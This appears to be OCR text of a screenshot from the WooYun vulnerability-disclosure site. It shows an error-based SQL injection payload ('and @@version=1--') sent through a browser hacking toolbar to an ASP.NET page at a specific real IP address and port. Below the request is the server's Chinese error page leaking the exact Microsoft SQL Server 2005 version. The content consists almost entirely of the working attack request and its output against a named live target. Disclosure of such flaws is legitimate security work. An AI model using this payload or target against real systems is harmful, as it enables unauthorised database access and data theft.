 218.22.96.74:8899/Asset/House/HouseRebuild_view.aspx?HouseID=1' and @@version=1--
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://218.22.96.74:8899/Asset/House/HouseRebuild_view.aspx?HouseID=1' and @@version=1--
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
www.wooyun.org